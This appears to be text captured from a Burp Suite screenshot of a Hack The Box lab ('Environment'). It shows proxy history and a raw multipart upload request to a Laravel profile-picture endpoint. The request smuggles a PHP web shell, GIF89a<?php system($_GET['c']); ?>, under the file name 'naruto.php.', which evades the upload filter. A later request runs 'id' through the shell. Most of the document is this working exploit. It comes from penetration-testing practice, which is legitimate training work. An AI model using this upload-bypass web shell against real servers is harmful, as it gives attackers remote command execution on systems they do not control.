 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
103 http://environment.htb GET /storage/files/naruto.php?c=id ✓ 200 284 script php 10.129.9.78
102 http://environment.htb GET /storage/files/naruto.php 500 186 text php 10.129.9.78
98 http://environment.htb GET /storage/files/naruto.php 500 186 text php 10.129.9.78
93 http://environment.htb GET /storage/files/naruto.php 500 186 text php 10.129.9.78
92 http://environment.htb GET /management/profile 200 8068 HTML Management Dashboa... 10.129.9.78
91 http://environment.htb POST /upload ✓ 200 1278 JSON 10.129.9.78
82 http://environment.htb GET /management/profile 200 8080 HTML Management Dashboa... 10.129.9.78
81 http://environment.htb POST /upload ✓ 200 1290 JSON 10.129.9.78
73 http://environment.htb GET /management/profile 200 8064 HTML Management Dashboa... 10.129.9.78
63 http://environment.htb GET /management/dashboard 200 8005 HTML Management Dashboa... 10.129.9.78
62 http://environment.htb POST /login ✓ ✓ 302 1634 HTML Redirecting to http://e... 10.129.9.78
57 http://environment.htb GET /login 200 3550 HTML Marketing Manageme... 10.129.9.78
Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: environment.htb
3 Content-Length: 369
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryt4WR9BU5xMDTDxGf
7 Accept: */*
8 Origin: http://environment.htb
9 Referer: http://environment.htb/management/profile
10 Accept-Encoding: gzip, deflate, br
11 Cookie: XSRF-TOKEN=
; laravel_session=
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryt4WR9BU5xMDTDxGf
15 Content-Disposition: form-data; name="_token"
16
17
18 ------WebKitFormBoundaryt4WR9BU5xMDTDxGf
19 Content-Disposition: form-data; name="upload"; filename="naruto.php."
20 Content-Type: application/octet-stream
21
22 GIF89a<?php system($_GET['c']); ?>
23
24 ------WebKitFormBoundaryt4WR9BU5xMDTDxGf--
25
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Content-Type: application/json
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 Date: Wed, 20 Aug 2025 05:13:00 GMT
7 Set-Cookie: XSRF-TOKEN=
; expires=Wed, 20 Aug
2025 07:13:00 GMT; Max-Age=7200; path=/; samesite=lax
8 Set-Cookie: laravel_session=
; expires=Wed, 20 Aug
2025 07:13:00 GMT; Max-Age=7200; path=/; httponly; samesite=lax
9 X-Frame-Options: SAMEORIGIN
10 X-Content-Type-Options: nosniff
11 Content-Length: 128
12
13 {
"url":"http:\/\/environment.htb\/storage\/files\/naruto.php",
"uploaded":"http:\/\/environment.htb\/storage\/files\/naruto.php"
}
Inspector
Notes
Environment.HTB
Hi, Hish
Dashboard
Profile
Logout
Profile
Name: Hish
Email: hish@environment.htb
Profile Picture
Choose New Picture
Upload